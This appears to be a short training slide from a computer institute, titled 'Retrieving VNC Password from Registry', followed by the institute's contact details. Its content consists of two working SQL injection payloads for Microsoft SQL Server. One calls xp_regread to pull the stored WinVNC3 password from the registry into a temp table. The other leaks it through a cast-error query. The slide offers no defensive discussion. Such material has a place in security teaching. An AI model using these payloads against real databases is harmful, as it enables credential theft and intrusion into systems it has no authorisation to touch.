 TM
Vibrant Technologies
& Computers

Retrieving VNC Password from Registry

• '; declare @out binary(8)
exec master..xp_regread
@rootkey='HKEY_LOCAL_MACHINE',
@key='SOFTWARE\ORL\WinVNC3\Default',
@value_name='Password',
@value = @out output
select cast(@out as bigint) as x into TEMP--

• ' and 1 in (select cast(x as varchar) from temp) --

TM
Vibrant Technologies
& COMPUTERS

Add : Vibrant Technologies & Computers. K1/4 2nd Floor, Sec-15, Backside of Sec-15 bus stop, Opp to Vaidehi Hotel, Vashi, Navi Mumbai

Call us on :
0 9892 900 103 / 0 9892 900 173
E-mail :
info@vibranttechnologies.co.in
Web Site :
www.vibranttechnologies.co.in